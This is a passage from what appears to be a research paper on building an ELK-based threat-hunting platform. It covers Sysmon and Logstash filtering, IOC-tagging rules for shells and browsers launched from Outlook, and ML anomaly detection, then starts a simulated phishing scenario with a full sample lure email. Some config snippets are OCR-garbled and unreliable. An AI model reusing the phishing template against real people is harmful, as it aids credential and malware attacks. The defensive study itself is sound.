

*Table 1: Node 1- Total Logs collected*





### *Table 2: Node 2 -Total Security Logs collected*

The initial approach was to ensure that all endpoint auditing logs were being collected, therefore the first phase of the rollout was to create and deploy group policies – a virtual collection of policy settings for Active Directory (Microsoft, n.d.) to the enterprise Windows hosts**.** This ensured that any domain-joined system would receive the policy and logging was enabled. Logging was limited to Windows hosts from source data included but not limited to (Windows Audit & Advanced Auditing, Sysmon, AppLocker, Microsoft EMET, and customized event logging, this is detailed in Appendix B – Windows auditing. Below are the total amount of event IDs generated for the 6 month logging duration followed by Security events on node #2.



*Figure 13- Node 1 - Total Individual Event IDs*



*Figure 14- Node 2 - Security Individual Events IDs*

As the collection of logs grew, trends started to manifest and using Elasticsearch Machine learning & visualizing the data manually resulted in data filtering & data labeling. This allowed normal behavior and irrelevant "noise" logging to be filtered out of our searches and ensured that only relevant & actionable logs were displayed. Below is a comparison of the first 4 months of logging vs. the last 2 months of logging for both nodes. Figure 15 reflects the initial logging performed by node 1 (all endpoint logs) which peaked at 60 million events and averaged about 11 million weekly events vs the last 2 months which ingestion of logs was filtered to under 3 million per week for the last month of March. It is important to understand that logging was extended to 4,500+ endpoints by the end of March and still achieved a decrease in overall logging as "noise logging" was significantly filtered.



*Figure 15– Endpoint Log Comparison*

Security logs were similar as most of our logging came from successful login event IDs 4624. After learning what was the norm in terms of systems logging in with specific usernames & source endpoints, these events were labeled and filtered out to ensure that high-generating endpoints with expected login behavior were not overwhelming our data sets with "noise", or irrelevant data. At the same time, trends for login failures or event IDs of 4625 were noted and misconfigured endpoints were addressed by System Administrators which decreased the number of logs being ingested. Figure 16 reflects this information.



*Figure 16- Security Log Comparison*

As mentioned earlier, Elasticsearch ML was used to run against our set of data to establish a "norm", initially running it against all logs, proceeding to running against specific event IDs, along with endpoints associated with those events to detect a model. Figure 17 shows an example of expected logs along with anomalies which relate to Sysmon Event ID 3 (Network Logging).



*Figure 17– Time series data for endpoint network connections*

In this time series view, anomalies are either an excess of logs or decrease in logs that are being sent to our data nodes. This time series view initially provided an inconsistent view of all the data being captured, meaning that certain endpoints performing normal scheduled tasks were being ran and the unsupervised model did not have enough information to provide an "expected model" yet. This resulted in an excess of "anomalies" which were addressed by manually reviewing the data and applying filtering and normalizing specific fields that were inconsistent (e.g. IP addresses containing IPV6 leading characters such as :::fff or IP fields with no source ip). Filtering was performed by adding exclusions to our Sysmon configuration for example:

```
<! -- Event ID: 3 Network Connections -->
<NetworkConnect onmatch="exclude">
<Image condition="end with">chrome.exe</Image>
<Image condition="end with">firefox.exe</Image>
<Image condition="end with">iexplore.exe</Image>
</ NetworkConnect >
```
Which will exclude event ID 3 with file names ending with chrome.exe, firefox.exe, iexplorer.exe. These events will no longer be logged by the endpoint as they are better suited for a web-filtering solution (see B.2.1 Sysmon Configuration) to see an example of a Sysmon configuration). Additional filtering was performed by using Logstash, an open-source log ingesting parser which also allowed for labeling and enhancing data, Figure 18 shows an example of filtering expected logs that generate too much noise.

```
#Scheduled Tasks that cause too many logs for Event ID 100 - For rundll32.exe
filter {
    if "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-TaskScheduler/Operational" and
   or ([event_data][Path] == "rundll32.exe"
   and ([event data][TaskName] = / \langle \langle \rangle / \langle \rangle / \langle \rangle / \langle \rangle / \langle \rangle / \rangle / \langle \rangle / \rangle / \langle \rangle / \rangle / \langle \rangle / \rangle / \langle \rangle / \rangle / \langle \rangle / \rangle / \langle \rangle / \rangle / drop \{ \}\mathbf{r}
```
*Figure 18 -Logstash Parser Filtering*

For this example, Task names that include "\Microsoft\Windows\" and are being ran by rundll32.exe will be excluded from our log management and decrease the amount of logging being processed.

Figure 19 shows an example of labeling data as an analyst may create additional fields based on events of behavior that might occur to use later in more focused searches.

```
filter {
 if "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Sysmon/Operational" and [event_id] == 1
 and ( ([event data][ParentImage] =~ /(2i) (OUTLOOK.EXE)/ )
 and ([event data][Image] = \sim /(?i)(iexplore.exe|chrome.exe|firefox.exe)/ ) )
  mutate {
  add field => { "IOC" => "Brouser Launched From Outlook Sysmon 1" } } }
filter \ellif "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Sysmon/Operational" and [event_id] == 1
 and ( ([event data][ParentImage] = \sqrt{(2i)(00TL00K.EXE) / })
 and ([event_data][Image] =~ /(?i)(powershell.exe|wscript.exe|cmd.exe|taskeng.exe|cab.exe|java.exe)/ ) )
  mutate {
  add field => { "IOC" => "Powershell & Exes Launched From Outlook Sysmon 1" } } }
  \mathcal{Y}filter (
 if "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Sysmon/Operational" and [event_id] == 1
 and ( ([event_data][ParentImage] =~ /(?i)(iexplore.exe|chrome.exe|firefox.exe)/ )
 and ([event_data][ParentCommandLine] = / (?i)(iexplore.exe|chrome.exe|firefox.exe)/ ) )
  mutate {
  add field => { "IOC" => "File Launched From Web Browser Sysmon 1" } } }
```


Lastly, Figure 20 shows an example how data may be enhanced by adding geo-IP information, or

automatically lookup hash values against 3rd party intelligence services such as Virustotal.

```
#Geo-Map Information
filter \ellif "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Sysmon/Operational" {
geoip {
   source => "[event data][DestinationIp]"
    database => "/etc/logstash/GeoLite2-City.mmdb"
    \rightarrow\, \,\,# Virustotal Lookup
filter {
if "winlogbeat" in [tags] and [event_id] == 15 and ([event_data][TargetFilename] =~ /(?i)\.(doc|zip|exe)/ ) {
 virustotal {
           apikey => 'APIKEYGOESHERE'
           field => '[event_data] [Hash]'
           lookup_type => 'hash'
           target => 'virustotal'
 \}P)
-)
```
*Figure 20- Data Enhancing*

The Logstash installation and configuration may be viewed in Appendix C.2 – Logstash Installation + Configuration**.** Once enough filtering and data enhancing was performed, a better model of the data is generated, and "noise" data disappears.

Looking back at figure 15 and comparing it to a more recent set of data Figure 21 from March 15, 2018 – April 10, we can see that our total logging has decreased to an average of (250K daily/ 1.7 million weekly), compared to 8 million weekly events one month before.



*Figure 21- Decreased Logging for March 2018*

Having verified the data collection and ensuring that the data is fit to run against Elasticsearch ML, we can finally start seeing anomalous behavior. The following example is an account with excessive login authentications that is detected by the unsupervised ML.



*Figure 22– Machine Learning Excessive Logins*

When performing a search for that time period, it is easy to identify the account responsible for generating these authentication events as seen in the figure below.



*Figure 23– Excessive Login User Account*

Although Elasticsearch ML can pin-point anomalies in our data sets, it is less effective with attackers that blend in with the environment. The next logical step was to perform Threat Hunting scenarios to ensure that relevant data is being collected, and that an analyst can detect indicators of compromise for active breaches.

## **6. Evaluating ELK for Threat Hunting - Attack Lifecycle Use Cases**

The purpose of this project is to provide a real  $\&$  adaptive threat hunting solution that any organization may implement which is able to detect up-to-date attacker techniques. Using Mandiant's Attack Lifecycle shown in Figure 2 and discussed in section 2.2 - The Mandiant APT Attack Lifecycle Model along with MITRE's ATT&CK discussed in section 2.3.1 - Adversarial Tactics, Techniques, and Common Knowledge (ATT&CK) ™ Model & Framework, an Elasticsearch (ELK) system was developed to provide an easy-to search web-interface (Kibana) that provided information about attacker actions and as an analyst tool to identify potential ongoing breaches or indicators of compromise in their environment.



*Figure 24- The Mandiant APT Attack Lifecycle Model*

#### **6.1 Initial Compromise**

The purpose of this initial phase is getting initial access into the target endpoint. A spear-phishing method will be used as this is one of the most common ways attackers initialize attacks against enterprise networks. A second attack method will be utilized by attempting to exploit a software with known vulnerabilities (JBOSS with EJBInvokerServlet/JMXInvoker), specifically by leveraging default public credentials. Endpoint logs at this level will provide information such as applications launched (email client, web browser), along with the document(s) that were opened by the end-user, and hash information for that file.

### **6.1.1 - Initial Compromise # 1 – Email Phishing Scenario**

Phishing email was crafted and sent to "PhishedUser" which contained a Malicious URL masquerading as "fedex.com".

From: Pablo@testdomain.local [mailto: PhishedUser@testdomain.local ]<br>Sent: Monday, October 02, 2017 4:13 PM Subject: Package pick-up notification #LD842417127CA

Dear client,

We attempted to deliver your package on September 28, 2017, 10:29 AM. The shiping failed because no one was present at the shipping address, so this notice was automatically sent.

You may rearrange shipping by visiting the closest Canada Post office with the printed shipping invoice specified below. If the package is NOT scheduled for redelivery or picked up within 72 hours, it will be returned to the sender.

TRACKING: LC542416822CA Expected Delivery On: October 5, 2017 Class: Package Services Service(s): Shiping Confirmation Status: eNoctice sent

To download the shipping invoice, visit the following link: http://www.fedex.ca/cpotools/apps/track/personal/findInvoiceByTrackingNumber?session\_id=918624301

*Figure 25– Phishing Email*

The URL directed the user to download a Word Document (.doc) that prompted them to enable

"Macros", a functionality in word that allows to run scripts.

